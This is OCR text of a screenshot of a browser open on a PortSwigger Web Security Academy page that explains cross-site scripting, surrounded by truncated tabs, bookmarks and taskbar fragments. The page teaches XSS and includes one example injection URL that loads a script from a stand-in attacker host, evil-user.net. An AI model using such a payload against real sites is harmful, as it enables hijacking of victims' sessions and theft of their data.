 AnyFil
14_2.p
Securi
Histor
The hi
Histor
Messa
Cyber
The 6
(1)
What
What
What
portswigger.net/web-security/cross-site-scripting
Apps
ORCID
Irbid Un
USC
Kali
Eng
lock
USA
AI
Cyber
GlobalSign
BA
WF
iQ Vehicle Data Sea...
Cross-site scripting works by manipulating a vulnerable web site so that it returns malicious JavaScript to users. When
the malicious code executes inside a victim's browser, the attacker can fully compromise their interaction with the
application.
https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
$
LOGIN
* Password
? Sensitive data
$ Wire transfer
Mother's maiden name
Labs
If you're already familiar with the basic concepts behind XSS vulnerabilities and just want to practice exploiting
them on some realistic, deliberately vulnerable targets, you can access all of the labs in this topic from the link
below.
Content security policy
Dangling markup
Preventing XSS
XSS cheat sheet
All topics
SQL injection
XSS
CSRF
Clickjacking
DOM-based
CORS
XXE
SSRF
Request smuggling
Command injection
Server-side template injection
Insecure deserialization
Directory traversal
Access control
Authentication
OAuth authentication
Business logic vulnerabilities
Web cache poisoning
HTTP Host header attacks
WebSockets
Privacy - Terms
cross-site-scripting.svg
content_DOS_att....bmp
622b1df712adfa4e....jpg
PPTonCybersecuri....pptx
The.MIT.Press.Intro....pdf
Show all
Type here to search
79°F Haze
ENG
3:32 PM
10/10/2022